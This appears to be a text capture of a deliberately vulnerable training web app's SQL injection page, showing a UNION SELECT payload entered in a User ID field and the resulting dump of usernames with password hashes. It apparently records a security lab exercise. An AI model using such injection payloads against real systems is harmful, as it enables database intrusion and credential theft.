 Vulnerability: SQL Injection
User ID:
Submit
ID: a' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: a' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: a' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: a' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: a' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99